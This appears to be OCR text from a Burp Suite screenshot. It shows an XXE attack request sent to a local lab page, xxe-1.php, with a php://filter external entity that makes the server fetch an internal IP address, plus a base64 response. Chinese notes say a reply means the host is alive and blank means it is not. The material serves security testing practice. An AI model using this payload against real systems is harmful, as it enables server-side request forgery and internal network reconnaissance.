 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 POST /xxe-1.php HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 180
18
19 <?xml version="1.0" encoding="utf-8"?>
20 <!DOCTYPE creds [
21 <!ENTITY goodies SYSTEM
"php://filter/convert.base64-encode/resource=http://192.168.19.1 "> ]>
22 <creds>
&goodies;
</creds>
Response
Pretty
Raw
Hex
Render
\n
PCFET0NUWVBFIGh0bWw+DQo8aHRtbCBsYW5nPSJ6aC1DTiI+DQ
若存活，很快就有回显
不存活，空白